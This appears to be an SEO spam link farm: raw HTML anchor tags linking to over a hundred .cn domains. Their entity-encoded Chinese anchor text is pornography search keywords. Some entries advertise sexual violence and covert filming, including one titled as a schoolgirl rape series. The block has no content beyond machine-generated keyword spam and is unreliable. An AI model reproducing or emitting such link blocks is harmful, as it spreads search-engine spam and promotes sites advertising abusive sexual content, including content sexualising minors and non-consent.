<a href="http://p833.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ession.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vnhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://promosports.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://akspic.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://imvj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lp188.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x6F0F;&#x6C34;</a>|
<a href="http://zvubf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a1w4i.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://svun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x5947;&#x7C73;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://franki.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://gdxyzq.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bangkebei.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ruiputaike.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://ctbxr.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://chailuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsctm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://x1h1.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://btrf.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ms119.com.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://yiwufly.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://etamic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://reshi90.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzyxbz.cn" target="_blank">91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://muyijiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://fttyr66.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://pbkmq.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://airshaft.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://cviem.cn" target="_blank">BDSM&#x5F3A;&#x5236;&#x6346;&#x7ED1;&#x9AD8;&#x6F6E;</a>|
<a href="http://gthr65.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://mixta.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://xatqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kingzun.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smartwinvip.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E71;</a>|
<a href="http://ah71.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x4E00;&#x533A;&#x5929;&#x5802;&#x798F;&#x5229;</a>|
<a href="http://halies.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://huazuxing.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://daoft.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ye53.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://hndayi.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://bp09.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lylylc.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dongguanguocai.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;xfyy5566&#x7537;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://wfwujin.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x731B;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://lu94k.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://bzbohaity.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://gzcdjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://arted.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://loukuan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ghonw.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fs999.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://car-m.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lihecoffee.cn" target="_blank">&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiamenqixiang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zsctm.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiafumaoyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://vagina.net.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://if10.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://genericsurplus.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://liangcai2009.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjtoys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://sscbk.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x9752;&#x9752;&#x6781;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://yun-dayin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x514D;</a>|
<a href="http://gr50.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zvubf.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://fwlr.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://svun.cn" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;91&#x4E45;&#x4E45;</a>|
<a href="http://ufluck.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://c21963.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nidtd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://ihrc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://xb88.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://herborist-spa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://v725.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://jsyxby.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://szsswx.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://haogequ.com.cn" target="_blank">97&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://szyaj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://xiqiaoyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hx16.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://meemio.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://236dvd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://pess.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://colody.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://supremedia.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://lfjzw.cn" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://gtjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jxguwan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yh512.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;18&#x7981;</a>|
<a href="http://xhd09.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://fpweb.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://nextroad.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://quanhuigou.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://shouls.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gubaiyoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://htdt168.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://danslife.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://gangzhui.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianggan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
